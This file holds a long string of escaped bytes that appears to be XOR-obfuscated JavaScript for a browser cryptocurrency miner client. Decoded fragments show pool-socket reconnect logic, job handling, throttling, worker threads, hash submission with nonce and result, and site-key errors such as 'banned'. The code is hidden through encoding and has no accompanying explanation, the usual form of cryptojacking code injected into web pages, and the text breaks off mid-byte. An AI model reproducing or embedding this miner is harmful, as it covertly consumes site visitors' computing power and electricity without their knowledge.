\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x